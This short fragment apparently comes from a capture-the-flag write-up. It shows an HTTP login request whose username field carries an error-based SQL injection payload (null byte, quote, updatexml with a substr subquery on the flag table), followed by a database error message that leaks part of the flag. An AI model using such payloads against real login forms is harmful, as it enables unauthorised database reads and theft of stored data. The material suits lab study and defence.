 Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1618197759,1618214888,1618229731,1618283309; ci_session=
521b21529bfa3c75e723aa2b33b9ad6fbf32e2c6;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1618310598; __jsluid_h=
1c5fb5528b0660c19ee10e876950e331
Connection: close
number=0&username=admin%00' and updatexml(1,substr((select flag
from flag),1,41),1)#&password=admin&submit=%E6%8F%90%E4%BA%A4
11 数据库执行错误!XPATH syntax error:
'{26ccd33e-d713-49ac-b76d-3c3fd63'